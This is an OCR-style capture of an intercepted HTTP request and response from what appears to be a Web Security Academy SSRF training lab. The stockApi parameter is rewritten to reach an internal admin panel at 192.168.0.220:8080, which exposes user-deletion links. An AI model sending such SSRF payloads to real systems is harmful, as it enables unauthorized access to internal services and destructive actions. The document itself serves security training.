 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host: ac441f2c1f058b08c0edf327003a00e4.web-security-academy.net
3 Cookie: session=f0EzU2uL1cJPjhPzxyp0iTRm9PQ5Qh36
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f2c1f058b08c0edf327003a00e4.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441f2c1f058b08c0edf327003a00e4.web-security-academy.net
11 Content-Length: 50
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a%2f%2f192.168.0.220%3a8080%2fadmin
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete